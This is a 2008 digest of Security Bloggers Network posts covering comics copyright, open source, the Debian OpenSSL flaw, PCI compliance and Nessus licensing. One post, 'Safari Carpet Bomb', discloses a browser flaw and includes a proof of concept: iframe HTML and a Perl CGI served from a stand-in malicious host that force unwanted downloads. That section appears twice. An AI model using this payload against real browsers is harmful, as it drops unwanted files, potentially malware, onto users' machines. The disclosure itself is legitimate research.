Spliced feed for Security Bloggers Network |

| xkcd on the Debian issue [Emergent Chaos] Posted: 16 May 2008 04:40 AM CDT |
| Legally Correct, But Common-Sense Wrong [Vitalsecurity.org - A Revolution is the Solution] Posted: 16 May 2008 12:47 AM CDT "While Warner Brothers does seem to be coming across heavy handed here and could have handled it in some other manner, remember that as computer security professionals, we are obligated to uphold intellectual property rights." Link I disagree. I don't feel I'm obligated to uphold anything, save for common sense - and sometimes, intellectual property rights are excercised in ways that are incredibly damaging to the brand they're supposed to protect. I used to work as an artist. As a result, I have been / still am involved in many things that I have a personal and vested interest in with regards protecting various portions of my own IP rights. In addition, I'm fairly well known (scroll down on that last one) as a comics blogger, and I write at length on the numerous strengths and weaknesses of the comics industry. I know many of the artists, writers, publishers - all sorts of people working in the field. The traditional comics industry is a niche genre, where there are no new readers coming through. It's an industry with an increasingly aging - and likely slowly shrinking - audience. Consequently, one of the last saving graces of the comics world - the one thing that really keeps it alive at all - is the Internet. The comics industry works hand in hand with comics bloggers, journalists and anyone else who gives a damn to turn a blind eye to what are effectively endless copyright violations, because they're keeping the punters coming back for more. Sites such as Scans Daily are effectively breaking every IP law in the book, yet it is tolerated because it keeps the money coming in. Hell, many artists and writers from DC themselves have contributed to the site on many occasions. Comic memes are rife - whole comics are reproduced online with text altered, images changed - and the industry not only turns a blind eye to the infringements, but effectively encourages it by actively taking part in the IP violations. Because it's the only way it can hope to keep the message out there that these comics actually exist, and actually, we'd like you to buy some too. This has become especially important since the "traditional" comics of Marvel & DC have pretty much vanished from newsstands, relegated to the shelves of Barnes & Noble and Waterstones while Manga fills the void they once occupied. So that's the precarious state of comics circa 2008. And then you throw in the heavy handed actions of parent company Warner - who have never seemingly understood how the comics industry actually works, because the way they operate is not really how DC Comics operate - and you have something a little more complex than a straightforward reading of IP law and copyright violations. One of the crucial things that Warner IP legal teams don't understand - a fundamental failing, if you will - is that they don't appreciate the possible impact of negative PR when pondering whether to swing the banhammer. They don't see it as an issue, and as such, are actually acting in a careless, negligent way towards the very brand they're supposed to be protecting. One commenter on another site replied to that notion with the following: "Negative PR has nothing to do with the decision making process." The reaction to the events that have taken place suggest otherwise. Someone working in IP should take into account the blowback from every decision they make, because it only takes one screwup to inadvertently damage your own brand with actions such as this. When your comics aren't selling huge amounts to begin with, positive PR is pretty much all you have to keep the punters coming back. Screw with that PR, and you're going to leak money at an alarming rate. Someone working in IP that doesn't consider negative PR when shutting down a charity auction for kids with cancer just proves that point. A longtime purchaser of DC material (and beyond that, a consumer of things Warner related), I find myself sufficiently appalled to not want to buy or partake of anything DC / Warner related again unless (by some miracle) they try to fix this mess somehow. I might have had another 20 or 30 years of purchasing power left in me for their products, and I spend a *lot* of money on those products. Suddenly remove that purchasing power, and you've impacted your earning power through not taking into account the negative impact of bad PR during the decision making process. What happens if lots of people who feel the same way about this incident do the same thing? Comic readership is creaky enough as it is without lots of long term readers and buyers suddenly saying "Wow, cya!" Indeed, this story has ripped through many, many high visibility comics sites (including blogs by past DC writers) who have also chimed in with various comments expressing their shock / dismay / insert feeling here at what has happened. Many people have also commented that they won't be buying anymore products from DC / Warner unless something is done to correct this. I'm pretty confident that removing the money that *would* have gone to DC from myself and all those other people over the next 20 or 30 years - perhaps more - is more damaging to their IP (along with all the negative word of mouth that now ensues) than an auction for some kids somewhere. Yes, they "protected their brand". Hooray. At the cost of people continuing to pour money INTO that brand? Doesn't sound so smart to me. When you make a small circle of buyers even smaller and dilute the money value of your brand to nothing, your brand suddenly isn't worth protecting anyway. Especially as there are currently piles of bootleg / unlicensed DC paraphenalia for sale - for profit - right now. Gay naked Batman kissing Robin, anyone? That auction has finished. Someone made a profit. Warner did not step in. There are many, many more like it. Any claims of them "preventing dilution of the brand" by their clamping down on a one-off charity auction is blown into the wind with a ceaseless stream of crap that is still being sold, right now, for profit. As the title says - there is legally correct, but there is also common-sense wrong. Sometimes, it is more beneficial to your IP to let things go. Sometimes, it does less harm and more good. Sometimes, realising that you have the power to be benevolent - and that that benevolence carries just as much weight as simply saying NO - is a good thing. There are many times when I've seen things related to my own IP effectively being violated. Perhaps it's the arts background I grew up with - perhaps ultimately I just don't care - but I let those things slide, effectively at some potential financial cost to myself - because I could see how swinging the banhammer would be more damaging to myself in the long run. Indeed, Warner have apparently already had someone wake up today and think "Oh shit", because sure enough - there has been an interesting new development. They know they can't do an about face and let everything back on the auction. However:
Would you look at that - though they'd never admit it, this basically says "we screwed up, this probably shouldn't have happened the way it happened and we'll throw you a bone". Look at the image they allowed to be relisted. There is no real reason why they should have allowed this. The image contains numerous, recognisable DC Comics characters. Yet there it is. Just for once, perhaps, common sense wins out. Just a little bit. |
| Strong Sense Critical Thinker [Jon's Network] Posted: 16 May 2008 12:11 AM CDT I mentioned before that in Susan Wolcott’s: Steps for Better Thinking Rubric(.pdf), skilled thinkers use general principles to interpret information, i.e. they use a model and they know which model they are using. Since critical thinkers know which model they are using, they can easily question their model and adapt it to new facts and reality. They know the strengths and weaknesses of their model and know about many other models that could be used to interpret reality. The Critical Thinking Community calls such a thinker a strong sense critical thinker:
|
| Posted: 15 May 2008 10:43 PM CDT I often comment or blog disagreeing with Matt Asay and his views on open source and security. Frankly from the comments Matt leaves back, I think he views me as a pain in his butt and why if I don't agree with him do I read his blog. I read Matt's blog because I often do agree with him, but I also read it because I think it important that just because you don't agree with someones views, doesn't mean they have nothing to say. However, I also feel that I have the right to call BS when I see it. Matt's article yesterday on Tenable's new licensing is one of those times. Matt you don't know what you are talking about on this one. If you are not going to take the time to dig in than just stay out. This posting includes an audio/video/photo media file: Download Now |
| Let's not ask the experts? [Emergent Chaos] Posted: 15 May 2008 09:51 PM CDT Can Sips at Home Prevent Binges? is a fascinating article in the New York Times. It turns out there's very solid evidence about this: “The best evidence shows that teaching kids to drink responsibly is better than shutting them off entirely from it,” he told me. “You want to introduce your kids to it, and get across the point that that this is to be enjoyed but not abused.”Ironically, the Times decided to ask their readers: "Do you think teenagers drinking wine with their parents at home encourages reckless drinking or more responsible habits with alcohol later in life?" See the sidebar. Without any disrespect to people reading the Times, why would we care what they think about this? We have evidence of what really happens. Why not ask "Why do you think we can't fix a broken law?" or "Would you vote for a candidate who promised to fix these laws?" Relatedly, Adam Barr wrote: I saw an article today about how the Smart ForTwo (that tiny car you see around) had earned top marks in safety tests conducted by the Insurance Institute for Highway Safety. Despite this, the Institute decided to disqualify the car from potentially earning its "Top Safety Pick" designation because it is just too dang small. "All things being equal in safety, bigger and heavier is always better," says the president of the Institute. ("Things that Everybody Knows.")Experts are experts because they have data and the tools to analyze them. That's why we listen to them. When did we become so resistant to science? |
| Uncle Harold and Open Source [Emergent Chaos] Posted: 15 May 2008 08:46 PM CDT  Uncle Harold (not his real name, not our real relationship, and I never even called him "Uncle") was a cool guy who always fixed his own cars. Most of my life, Uncle Harold has been complaining. It used to be you could actually fix a car. You could put things in, take them out, adjust them, tune them, and so on. As time has gone on, cars got electronics in them, then computers, and nowadays an auto mechanic is as much a computer tech with grease under his nails as a mechanic. I never was much into mechanics as a kid. My father wasn't, either, and discouraged me from ever being a mechanic. If he were to read this, he'd deny discouraging me, but he did. All he did was point out that some bit of automotive fluff that caught my eye would literally be high-maintenance, and either you do that yourself or you pay someone else. I eventually did buy a pre-1968 bit of automotive loveliness as part of a quarter-life (okay, third-life) adjustment. The 1968 date is important because that's when the US started requiring pollution controls, safety equipment, and so on that caused the transit of the gloria of Uncle Harold's mundi. For a technologist, a pre-'68 car is utterly amazing because of sublime lack of technology in it. It needs petrol to burn, water to cool, oil to lubricate, and enough electricity to drive the spark plugs. That's it. The first time I tuned a pair of SU carbs, it was amazing fun. I could really understand Uncle Harold's irritation. The tenth time it was far less fun, partially because I'd gotten good at it. It was just a chore. I could really understand my father's point of view even better. Eventually, the antique bit of fluff got sold and I got a modern fun car that has computers that run everything from engine to brakes. It's really sort of sad that I can't tune the carbs (which of course I don't have; it's all fuel-injected). It's even amusing that if you pull the power from the car, the computers lose their state and they they have to re-tune the ignition system, over the next few miles you drive -- in a wtf sort of way. I mean, haven't these people heard of flash? How much space does it take to store ignition settings and radio presets? (Yes, Uncle Harold, a real radio stores its presets mechanically. Thanks.) But it's really wonderful that I don't have to tune the carbs. There are reasons why those wonderful old systems were replaced. The new ones really are better. Uncle Harold thinks the world has gone to hell in a hand basket. I see the merit in what he says, but when it comes right down to it, I prefer my present hell to Uncle Harold's heaven. The brilliant Ivan Krstić has recently written about the transit of his own personal gloria, the OLPC project. In part of his essay, he shows clearly about how some open source people, in particular RMS, have become Uncle Harold, insisting that if you can't tune those metaphorical carbs, it's like forcing people to be crack addicts. (And this is paraphrasing, not misquoting RMS.) Krstić also talks about the same Haroldisms. He says:
I know exactly what he means. Once, long ago, I'd fire up my GosMacs session in the morning and close it down when I'd go home. I and my colleagues had so customized our editors (which we lived in) the we said that using someone else's emacs was like using someone else's toothbrush. It's just not done. When the Story of Mel came out, one of my coding buddies read it and it really creeped her out. She sent out an email to all of us that said, "Oh, my God, that's my *DAD*!" I once patched a running CVAX just to watch it fly. I admit that I did it because of the smart remark in Dungeon. And I've changed my unices so many times I don't know what I look like. Like me, Ivan's stopped being Uncle Harold with computers. I like being able to get grungy, but I also hate having to. The last remnant of my Uncle Haroldism is my main server that's running FreeBSD. I am especially glad this week that I listened to Ben and didn't put Ubuntu on it. I'm even chafing at that system and asking myself why I don't just outsource the whole damned thing. I'd tell you, but then you'd see my tinfoil hat. (Oh, all right. If you run your own mail server, they can't NSL your sysadmin. I know what you're going to say. I've said it myself. Hush.) Nonetheless, the Uncle Harolds of the world have a point. It's nice to be able to change your kernel. It's nice to be able to recompile everything. It's just a drag to have to. When Open Source realizes that, it will make great strides to getting back people as non-technical as Ivan. And yeah, Ubuntu's getting close, I know that. I actually do love puttering around, but another prop has occupied my time. Photo courtesy of Light Collector. |
| When is a debian user not a debian user? [Rory.Blog] Posted: 15 May 2008 05:08 PM CDT So lots of people have commented on the potentially very nasty crypto bug in OpenSSL on debian Linux (and derivatives, including Ubuntu) with the good advice of patching and regenerating your SSH keys... Only thing is, what if you don't have access to the shell to do exactly that....? What if you don't even know you run debian Linux...? Over the last several years there has been a proliferation of computing "appliances" which almost inevitably run a cut-down Linux underneath the main software stack and in many cases, that's going to be debian Linux. The thing is, in some cases the vendor won't even explicitly mention what the underlying software is, so the end customer may be blissfully unaware that they have vulnerable machines... |
| Bots + Web Vulnerabilites - An Approaching Storm [Grumpy Security Guy] Posted: 15 May 2008 04:55 PM CDT I called this one the day after the first wave of mass SQL Injection attacks came out. I told Jeremiah that we would see botnets doing this attack shortly as it was much more efficient. A few weeks later and boom, Botnets performing mass SQL Injection. The interesting things about these attacks so far is what they are actually doing. They are not attempting to steal data out of these databases directly, they are populating the pages with links that attempt to do drive by malware installs by exploiting browser vulnerabilities. It was pretty successful but SQL Injection is a vulnerability that is on the decline (and will decline even more after this attack). I begin thinking about vulnerabilities that would do the same thing but have a much broader reach. Our good friends XSS and CSRF. So here is the attack.
So the bot software basically sits back and waits until the computer it is on visits a vulnerable site and then places it payload in the vulnerable spot. It could of course do this without you visiting a site with a little more coding to check if you are permanently logged in. Considering the number of sites with XSS and CSRF this attack would dwarf the current SQL Injection attack happening today. Post from: Grumpy Security Guy Bots + Web Vulnerabilites - An Approaching Storm |
| Difficult exploits [Liquid Information] Posted: 15 May 2008 03:52 PM CDT Dave Aitel has some comments on academic research, focusing mainly on the paper on automatic patch-based exploit generation (APEG) and about the differences how academic researchers versus security researchers (might) think. Dave is right that exploiting things has gotten more difficult, a year or so ago I tried to test exploiting a very simple stack-based buffer overflow vulnerability in Linux but due to protections it didn't turn out so well. |
| Don’t Drop That Landline [securosis.com] Posted: 15 May 2008 12:35 PM CDT Engadget is reporting some stats that households are increasingly dropping their landline phone service for mobiles only. For safety reasons, I highly recommend against this.
Mobile phones are great… until you need to call 9-1-1 (or anyone else in an emergency). They just aren’t reliable. Also make sure you have at least one old, corded phone in the house. Phone lines carry their own power and may still work in a power outage. But you won’t know that if all you have are cordless phones plugged into an outlet near the phone jack. |
| Microsoft BlueHat + Seattle [Nitesh Dhanjani] Posted: 15 May 2008 11:57 AM CDT I presented "Bad Sushi: Beating Phishers at their Own Game" with Billy at the Microsoft Blue Hat 2008 conference. It was a great opportunity to get to know the Microsoft security and product teams. I'd like to thank Billy Rios, Andrew Cushman, Katie Moussouris, Sarah Blankinship, Celene Temkin, and the rest of the Blue Hat team for inviting me. Speaking of Microsoft, I'm moving to Seattle tomorrow. I'm looking forward to getting in touch with a lot of old friends there so that should be good. If you are in the area, just let me know - it will be good to catch up. |
| Testing, Testing [Vitalsecurity.org - A Revolution is the Solution] Posted: 15 May 2008 11:51 AM CDT |
| Check out these great blogs! [Emergent Chaos] Posted: 15 May 2008 11:17 AM CDT  I'm excited and grateful to the Industry Standard for including us in their "Top 25 B-to-Z list blogs." I'm excited and grateful to the Industry Standard for including us in their "Top 25 B-to-Z list blogs."There's some great stuff in there which I read, like "Information AestheticsVenture Hacks," "The Old New Thing" and "Schneier on Security." There's also a set of blogs that I hadn't seen, and am checking out. Why not take a minute to flip through the list, and see what chaos emerges in your feed reader? |
| Shimel Wants To Sell You A Dead Parrot. On An Iceberg. Slathered In GRC [securosis.com] Posted: 15 May 2008 10:38 AM CDT Blog War!! It’s been a while since Alan and I got into it; I think we both appreciate a little healthy debate. As friends, we don’t really have to worry about offending each other or taking things out of context. Unless, of course, it will get us a laugh. In this case I think Alan is more confused than wrong. In Alan’s latest post he seems to think I’m a bit naive and off base in my criticism of GRC. Now most of you probably think the title of this post refers to the famous Monty Python bit, but that’s only one of our many popular culture dead parrot options. I’m also amused by the blind kid with the dead parakeet with its head taped back on in Dumb and Dumber. Yes, I’m just that disturbed. Pretty bird and all. Now Alan does agree that the audit/compliance focus is an unfortunate reality that distracts from real security, but he thinks GRC tools offer at least a partial solution to this problem.
Alan’s falling into a trap a bunch of vendors seem unable to avoid. They confuse “GRC” with compliance, and are accidentally jumping on a bandwagon they don’t really understand. In the comments on Alan’s post, Hoff offers some clarity while defending his man crush (that’s me):
There is a distinct difference between a dedicated GRC tool and a security tool calling itself GRC. I’m not a fan of the dedicated tools, and I think re-branding a security tool as GRC isn’t smart. Not because I think it’s taking advantage of the end user, but because I don’t think it will result in the desired increase in revenue for the vendor, and will eventually become problematic once the backlash hits. I spend a lot of time working with vendors, and I advise all of them to tread very carefully around GRC. A few are being driven dangerously deep into restructuring the product for GRC in the hopes of accessing the C-level, and I haven’t seen it work yet.
That’s what our security tools are supposed to do in the first place. I believe that’s what StillSecure products do. That’s not GRC, it’s just good security. If a security product can’t ensure it does its job, it’s a piece of garbage and we shouldn’t buy something additional from the vendor to prove what we already bought is working. If you are a vendor or an end user, don’t fall into the GRC trap. As a user you’ll waste your money more often than not. As a vendor you risk alienating your customers and losing revenue. If you have to add GRC to your marketing, go ahead. If you add more reports and dashboards to get the auditors off the practitioners’ backs and help them communicate with management, that’s great. If you rebrand your product and change its entire direction, you’re in trouble. Oh yeah, don’t forget to read Hoff’s post on this. |
| Safari Carpet Bomb [Nitesh Dhanjani] Posted: 15 May 2008 12:39 AM CDT I recently communicated 3 security issues in the Safari browser to Apple. Apple let me know that they will fix 1 of the issues I reported. I will not discuss the vulnerability Apple has promised to fix until they release the fix because it is a high risk issue affecting Safari on OSX and Windows. I let Apple know that I'd like to discuss the 2 issues they won't be fixing with the security community and they let me know they are fine with it. A quote from my last email to Apple: ...since you do not consider issue 1 and 2 to be security related, I will feel free to discuss my thoughts within the information security community. Just let me know if you would like me to wait for some amount of time before I do this. Response from Apple: We understand if you want to discuss these in the security community. Before I get to the details, I want to make it extremely clear that the Apple security team has been a pleasure to communicate with. I sent them a couple of emails asking for clarifications, and they responded quickly and courteously every time. I want to publicly acknowledge that I appreciate this very much. Here are the issues I reported: 1. Safari Carpet Bomb. It is possible for a rogue website to litter the user's Desktop (Windows) or Downloads directory (~/Downloads/ in OSX). This can happen because the Safari browser cannot be configured to obtain the user's permission before it downloads a resource. Safari downloads the resource without the user's consent and places it in a default location (unless changed). Assume you visit a malicious site, http://malicious.example.com/, that serves the following HTML: <HTML> <iframe id="frame" src="http://malicious.example.com/cgi-bin/carpet_bomb.cgi"></iframe> <iframe id="frame" src="http://malicious.example.com/cgi-bin/carpet_bomb.cgi"></iframe> <iframe id="frame" src="http://malicious.example.com/cgi-bin/carpet_bomb.cgi"></iframe> ... ... ... ... <iframe id="frame" src="http://malicious.example.com/cgi-bin/carpet_bomb.cgi"></iframe> </HTML> Now assume that http://malicious.example.com/cgi-bin/carpet_bomb.cgi is the following: #!/usr/bin/perl print "Content-type: blah/blah\n\n" Since Safari does not know how to render content-type of blah/blah, it will automatically start downloading carpet_bomb.cgi every time it is served. If you are using Safari in Windows, this is what will happen to your desktop once you visit http://malicious.example.com/ :  The implication of this is obvious: Malware downloaded to the user's desktop without the user's consent. Apple does not feel this is a issue they want to tackle at this time. In my most recent email to Apple, I suggested that they incorporate an option in Safari so the browser can be configured to ask the user before anything is downloaded to the local file system. Apple agreed it was a good suggestion: ...the ability to have a preference to "Ask me before downloading anything" is a good suggestion. We can file that as an enhancement request for the Safari team. Please note that we are not treating this as a security issue, but a further measure to raise the bar against unwanted downloads. This will require a review with the Human Interface team. We want to set your expectations that this could take quite a while, if it ever gets incorporated. [credit to BK have-it-your-way Rios for suggesting the term "Carpet Bomb" to describe this issue]. 2. Sandbox not Applied to Local Resources. This issue is more of a feature set request than a vulnerability. For example, Internet Explorer warns users when a local resource such as an HTML file attempts to invoke client side scripting. I feel this is an important security feature because of user expectations: even the most sophisticated users differentiate between the risk of clicking on an executable they have downloaded (risk perceived to be higher) to clicking on a HTML file they have downloaded (risk perceived to be lower). Apple's response was positive: ...we have been investigating the potential for a "safe" mode for local HTML. This is an area that requires a fairly deep investigation to address compatibility issues, and to determine the proper operation. Please understand that when we label this as a security hardening measure, we are not discounting the benefits that this could have. 3. [Undisclosed]. The third issue I reported to Apple is a high risk vulnerability in Safari that can be used to remotely steal local files from the user's file system. Apple responded positively and let me know that they are actively working to resolve the issue and issue a patch. I will post an update if I hear back from them. I'd like to thank the Apple security team for their timely responses and for letting me discuss these issues with the security community. The implication of this is obvious: Malware downloaded to the user's desktop without the user's consent. Apple does not feel this is a issue they want to tackle at this time. In my most recent email to Apple, I suggested that they incorporate an option in Safari so the browser can be configured to ask the user before anything is downloaded to the local file system. Apple agreed it was a good suggestion: ...the ability to have a preference to "Ask me before downloading anything" is a good suggestion. We can file that as an enhancement request for the Safari team. Please note that we are not treating this as a security issue, but a further measure to raise the bar against unwanted downloads. This will require a review with the Human Interface team. We want to set your expectations that this could take quite a while, if it ever gets incorporated. [credit to BK have-it-your-way Rios for suggesting the term "Carpet Bomb" to describe this issue]. 2. Sandbox not Applied to Local Resources. This issue is more of a feature set request than a vulnerability. For example, Internet Explorer warns users when a local resource such as an HTML file attempts to invoke client side scripting. I feel this is an important security feature because of user expectations: even the most sophisticated users differentiate between the risk of clicking on an executable they have downloaded (risk perceived to be higher) to clicking on a HTML file they have downloaded (risk perceived to be lower). Apple's response was positive: ...we have been investigating the potential for a "safe" mode for local HTML. This is an area that requires a fairly deep investigation to address compatibility issues, and to determine the proper operation. Please understand that when we label this as a security hardening measure, we are not discounting the benefits that this could have. 3. [Undisclosed]. The third issue I reported to Apple is a high risk vulnerability in Safari that can be used to remotely steal local files from the user's file system. Apple responded positively and let me know that they are actively working to resolve the issue and issue a patch. I will post an update if I hear back from them. I'd like to thank the Apple security team for their timely responses and for letting me discuss these issues with the security community. |
| First USENIX Workshop on the Analysis of System Logs [Raffy's Computer Security Blog] Posted: 14 May 2008 07:00 PM CDT I just joined the program committee for this year’s WASL conference. I am really curious what papers will be submitted for this. Talking about papers, I have been busy lately reviewing papers for RAID and soon the papers for VizSec are due as well. While I enjoy reading these papers, it’s been too busy lately with finishing my book and looking these papers. But at least the book is getting close! Here is the description for WASL: Join us in San Diego, CA, December 7, 2008, for the First USENIX Workshop on the Analysis of System Logs. System logs represent a rich source of information for the analysis and diagnosis of system problems and prediction of future system events. However, their lack of organization and the general lack of semantic consistency among the information from various software and hardware vendors means that most of this information content is wasted. WASL ‘08 will focus on novel techniques for extracting more information from existing logs and on methods to improve the information content of future logs. |
| Posted: 14 May 2008 04:55 PM CDT 802.1X is a relatively simple protocol once you understand how it works. It's all the moving parts like EAP, EAP Types, RADIUS, and RADIUS attributes, that get complicated. Sorting out how it all works and the shortcomings of 802.1X is well worth your time if you want to implement network access control. |
| The Difference Between Knowledge and Wisdom [Emergent Chaos] Posted: 14 May 2008 04:31 PM CDT  If you haven't heard about this, you need to. All Debian-based Linux systems, including Ubuntu, have a horrible problem in their crypto. This is so important that if you have a Debian-based system, stop reading this and go fix it, then come back to finish reading. In fact, unless you know you're safe, I'd take a look at updating your system anyway. The problem is that they "fixed" the random number generator so that it doesn't generate random numbers, but a semi-fixed stream of pseudo-random bytes. A friend of a friend is now working on generating the whole set of possible keys, and will release them to the world here. (Agree or not with this, but remember that the bad guys have them by now.) Ben Laurie has written about it in gory detail here and here. If you want a summary, this problem comes about because the OpenSSL random number generator does some things that are unconventional, but not wrong. The unconventional coding was flagged by a code-analysis tool, and a Debian person removed it. That change made all randomness vanish from the random number generator. Plenty of people have debated the whole thing. For example, there's the debate that says the Debian developer was an idiot, adn the people who say that the folks who did unconventional things were idiots. I think that this is the sort of expected failure that happens in complex systems. I am reminded of code optimizers that see that a programmer clears a variable and then doesn't use it, so they optimize out the clearing, not realizing that that is erasing keys or passwords or whatever. I'll add in that what leapt out at me was that the unconventional coding had an excessively vague comment noting that the analysis tool wouldn't like it. It would have been much better to have an over-the-top comment. I was once notorious for a comment I had in some extremely hairy code that said something akin to: This code is delicate. Don't modify it unless you understand it. If you think you understand it, you don't. I wrote it and I don't understand it. That's what I meant by an over-the-top comment. I wanted the poor person who maintained my code to think three times. When you do something unconventional, you need to point out to the other developers in the ecosystem that you did what you did intentionally. And for those of you who read the whole of this article before patching -- shoo. Go. Install that update. Now. Photo "Random # 15 MSH" by Saffanna. |
| Posted: 14 May 2008 04:14 PM CDT Unbelievable. Someone gets a bunch of very well known comic artists to produce work for a children's cancer charity, the auction goes live on EBay and then some douchebag lawyer goes on a DESTROY IT NOW rampage. From Evan Dorkin (who provided one of the pieces): The letter from e-bay that Thomas received states that it was the use of DC copyrighted characters that got them noticed and squelched the auctions, although I wonder if it was also the use of the Superman silhouette in the listings (and perhaps the accompanying text alluding to Superman?) that got them noticed. Only a corporate lawyer or a complete cretin could think that constituted DC's involvement or approval, but, that's life in the big wide business world. Cripes. You'd think someone could let this go, for a cancer-related charity, it's a limited deal, and there are hundreds of other DC-related fan art and pro commission auctions on e-bay set up for personal gain that they don't bring the hammer down on. I think it's bullshit, and I know it's easy to have a knee-jerk "corporations suck" response like this, but, well, this sucks. If Thomas Denton overstepped his bounds, he was being naive, and he was trying to do a good thing that really isn't going to hurt poor Warner Brothers/DC, and someone in a suit could have made this right with a little work. Or quietly tossed in some bucks to the charity to cover the deal and been heroes about it even while stepping on someone's good efforts. I know, it only works that way in the movies. It is bullshit. And it's one of the many, many, many reasons why I'm glad I don't work in the arts anymore, be it music, paint or film. Because for every smart and decent thing a creative individual does, there is always some idiot higher up the food chain blundering through life with insanely stupid actions like this, without any thought to the possible consequence of, oh, I don't know, bad PR such as articles entitled "DC Comics Hates Kids With Cancer". Dumbest freaking thing I've seen all day. Enjoy your shitstorm, Warner. You have truly earned it. |
| Put logs to work for you! [Trey Ford - Security Spin Control] Posted: 14 May 2008 03:58 PM CDT Auditing logs really stinks… the QSA’s out there attack a variety of sensitive touch points, and logging is a really tough one to both audit and review properly. Raffy and the Splunk team have released some new PCI hotness where they make the log requirements 10.6 easily attainable. If you haven’t heard of them, I would [...] |
| Day 3 - PCI DSS & Stockholm Syndrome [LiveBolt Identity Blog] Posted: 14 May 2008 03:04 PM CDT We’ve had PCI DSS discussion on our blog for 3 days in a row. That’s one heck of a tail-wind. Computerworld’s Ben Rothke has an interesting opinion piece today, “Battling information-security Stockholm syndrome.” Yesterday I mentioned that in my opinion, organizations fail to adopt or even take PCI DSS seriously because of the lack of incentive (carrot) or penalty (stick). Take it a step further and look at the example in Ben’s article where the CIO of the National Retail Federation says that “PCI DSS… was supposed to prevent [data theft] crimes…” further leading to the perception that PCI is a “failed” standard. I wouldn’t go as far as Ben and say that organizations sympathize with the hackers, script kiddies, and identity thieves (as he suggests using the Stockholm Syndrome-label). IT shops aren’t sympathizing with the malicious underworld — they’re just looking for guidance with measurable results. It’s not surprising they become overwhelmed, frustrated and disillusioned by the reality of threat management. The truth is that for most small retailers, PCI is the first time they have been subject to ANY IT regulation or standard. Compliance in IT is a new concept for them, and most have neither budget or process in place to deal with it. As good security professionals we know that there is no “Holy Grail” to prevent theft, DoS, etc. But we need to convince organizations that they need to take a more holistic approach to security, and that doing so isn’t “hokey-poky” or ambiguous. The threats are dynamic, and the mitigation needs to be just as dynamic and multi-layered (defense-in-depth). The PCI Security Standards council needs to get out the stick, carrot and soap box and get to work before DSS gets a bad rap. |
| Instant AppSec Alibi? [Trey Ford - Security Spin Control] Posted: 14 May 2008 02:06 PM CDT May 1st WhiteHat Security hosted a luncheon in San Francisco where Jeremiah and I spoke on PCI 6.6 and WhiteHat’s WAF integration. We historically try to keep our talks dynamic and interactive- and as always, some fantastic discussion ensues. One of those topics needs echoed- “If my company uses a Web Application Firewall, why [...] |
| Nessus "registered" plugin feed to be discontinued [spylogic.net] Posted: 14 May 2008 12:26 PM CDT  I came across this post by Martin McKeay on the Network Security Blog today talking about changes to the Nessus license that Tenable will be starting July 31st. Martin makes some really good points and I recommend you read his post. Basically as a corporate user you will need to pay for the new "ProfessionalFeed". A corporate user is classified as anyone that uses Nessus in a corporate environment, including MSSP's and security consultants (some exceptions apply for non-profit and charities). From the Nessus announcement: "...Tenable's "Direct Feed" will be re-named to the "ProfessionalFeed" and the "Registered Feed" will be discontinued. The ProfessionalFeed will entitle subscribers to the latest vulnerability and patch audits, configuration and content audits and commercial support for their Nessus 3 installation. The ProfessionalFeed will serve as Tenable's commercial subscription and will be required for individuals and organizations that want to use Tenable's Nessus plugins commercially." Looks like you are now getting everything that you would have gotten if you were a previous "commercial" user including support for Nessus 3. Home users will still be allowed to download the free "HomeFeed". My thoughts are that I personally get a ton of value out of Nessus...it's simply the most versatile vulnerability scanner out there (from a pentest and customization perspective especially). Now that it is going to this "pay for plugins" model it doesn't really change much for me..I think the Tenable guys do great work and now that they will have more cash flowing in I would suspect the Nessus product offering will only get stronger. Oh, and don't forget that Tenable is offering a limited time rebate for corporate users: "Tenable is offering a 25 percent rebate for the Direct Feed subscription service (normally available at $1200 per year), beginning May 14, 2008 until July 31, 2008 only when purchased through Tenable's e-commerce site." |
| Mid-Week Spywareguide Roundup [Vitalsecurity.org - A Revolution is the Solution] Posted: 14 May 2008 12:02 PM CDT Good Lord, it's a blog frenzy this week. Shall we get down to business? * First Time For Everything: Janet Jackson sends me spam on a social networking site, and not a wardrobe malfunction in site. * Roll Up, Roll Up, Get Your Passports Here: If you love handing over thousands of dollars to complete strangers on the internet, along with the prospect of flying to Africa and hoping some head guy hands you an official UN Diplomatic Passport, then this is the post for you. I've no idea if this is real or not, but for some strange reason there's a voice in my head, and its going HAHAHA. * Scare Tactics: An odd little program apparently designed to make leet hax wannabes poo their pants. It's not mine, I swear (my patent involves a fist coming out of the monitor and punching them in the face). * OkOk.exe is not Okay - Okay? My colleague writes about some horrible thing he found a few days ago. Maps networks, comes from China - it's all good. No wait, it's not. Ah well. * Fake Windows Update Popup: It's Back (Again): Every now and again, this horrible wretch of a popup turns up on Myspace, and brings in its wake a trail of destruction and mangled PCs. This time is no different, and here is the latest fake security alert you'll see if unfortunate enough to run the installer:  Yep, it looks like a NOD32 Antivirus alert. The bad guys are hosting the infection files right alongside a Myspace phish page too, so hey - it's like five writeups in one or something. That's your lot for now... |
| You are subscribed to email updates from Security Bloggers Network To stop receiving these emails, you may unsubscribe now. | Email Delivery powered by FeedBurner |
| Inbox too full? | |
| If you prefer to unsubscribe via postal mail, write to: Security Bloggers Network, c/o FeedBurner, 20 W Kinzie, 9th Floor, Chicago IL USA 60610 | |
No comments:
Post a Comment